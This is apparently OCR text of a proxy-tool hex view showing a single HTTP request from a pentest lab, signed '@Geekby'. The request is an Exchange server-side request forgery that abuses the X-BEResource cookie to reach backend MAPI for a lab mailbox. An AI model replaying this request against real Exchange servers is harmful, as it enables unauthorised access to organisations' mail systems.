 Pretty Raw Hex \n
00000000 50 4f 53 54 20 2f 65 63 70 2f 74 65 73 74 2e 6a POST /ecp/test.j
00000010 73 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 s HTTP/1.1 Host
00000020 3a 20 38 32 2e 31 35 37 2e 34 30 2e 31 36 37 0d : 82.157.40.167
00000030 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
00000040 70 70 6c 69 63 61 74 69 6f 6e 2f 6d 61 70 69 2d pplication/mapi-
00000050 68 74 74 70 0d 0a 43 6f 6f 6b 69 65 3a 20 58 2d http Cookie: X-
00000060 42 45 52 65 73 6f 75 72 63 65 3d 5d 40 65 78 63 BEResource=]@exc
00000070 68 61 6e 67 65 3a 34 34 34 2f 6d 61 70 69 2f 65 hange:444/mapi/e
00000080 6d 73 6d 64 62 3f 4d 61 69 6c 62 6f 78 49 64 3d msmdb?MailboxId=
00000090 77 69 6e 37 75 73 65 72 40 70 65 6e 74 65 73 74 win7user@pentest
000000a0 2e 6c 61 62 23 7e 31 0d 0a 58 2d 52 65 71 75 65 .lab#~1 X-Reque
000000b0 73 74 74 79 70 65 3a 20 43 6f 6e 6e 65 63 74 0d sttype: Connect
000000c0 0a 58 2d 52 65 71 75 65 73 74 69 64 3a 20 7b 43 X-Requestid: {C
000000d0 37 31 35 31 35 35 46 2d 32 42 45 38 2d 34 34 45 715155F-2BE8-44E
000000e0 30 2d 42 44 33 34 2d 32 39 36 30 30 36 37 38 37 0-BD34-296006787
000000f0 34 43 38 7d 3a 32 0d 0a 58 2d 43 6c 69 65 6e 74 4C8}:2 X-Client
00000100 69 6e 66 6f 3a 20 7b 32 46 39 34 41 32 42 46 2d info: {2F94A2BF-
00000110 41 32 45 36 2d 34 43 43 43 43 2d 42 46 39 38 2d A2E6-4CCCC-BF98-
00000120 42 35 46 32 32 43 35 34 32 32 32 36 7d 0d 0a 58 B5F22C542226} X
00000130 2d 43 6c 69 65 6e 74 61 70 70 6c 69 63 61 74 69 -Clientapplicati
00000140 6f 6e 3a 20 4f 75 74 6c 6f 6f 6b 2f 31 35 2e 30 on: Outlook/15.0
00000150 2e 34 38 31 35 2e 31 30 30 32 0d 0a 43 6f 6e 74 .4815.1002 Cont
00000160 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 34 35 0d ent-Length: 145
00000170 0a 0d 0a 2f 6f 3d 50 65 6e 74 65 73 74 4c 61 62 /o=PentestLab
00000180 2f 6f 75 3d 45 78 63 68 61 6e 67 65 20 41 64 6d /ou=Exchange Adm
00000190 69 6e 69 73 74 72 61 74 69 76 65 20 47 72 6f 75 inistrative Grou
000001a0 70 20 28 46 59 44 49 42 4f 48 46 32 33 53 50 44 p (FYDIBOHF23SPD
000001b0 4c 54 29 2f 63 6e 3d 52 65 63 69 70 69 65 6e 74 LT)/cn=Recipient
000001c0 73 2f 63 6e 3d 66 33 31 35 31 36 33 32 66 34 37 s/cn=f3151632f47
000001d0 30 34 34 37 62 38 62 30 35 65 63 30 31 31 66 36 0447b8b05ec011f6
000001e0 31 63 62 66 66 2d 77 69 6e 37 75 73 65 72 00 00 1cbff-win7user
000001f0 00 00 00 c3 a4 04 00 00 09 04 00 00 09 04 00 00 Ã¤
00000200 00 00 00 00 -- -- -- -- -- -- -- -- -- -- -- --
@Geekby